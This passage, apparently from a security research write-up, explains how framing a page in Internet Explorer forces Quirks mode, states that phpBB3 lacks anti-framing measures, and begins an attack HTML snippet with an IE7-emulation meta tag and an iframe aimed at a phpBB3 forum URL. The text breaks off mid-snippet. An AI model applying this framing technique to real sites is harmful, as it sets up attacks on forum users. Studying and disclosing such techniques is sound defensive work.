 Fortunately for us, there is a way to trigger Quirks mode even when the page uses a modern doctype. Internet
Explorer allows document modes to be inherited through iframes, so we can force any page to be loaded in
Quirks mode by framing it*. phpBB3 doesn’t use any effective anti-framing measures, so we can proceed using
this attack route. The following HTML uses a meta tag to ensure Quirks mode is activated, then loads the target
page:
<html><head><meta http-equiv="X-UA-Compatible"content="IE=EmulateIE7"></head>
<body><iframe src=http://example.com/phpBB3/viewforum.php/foo/bar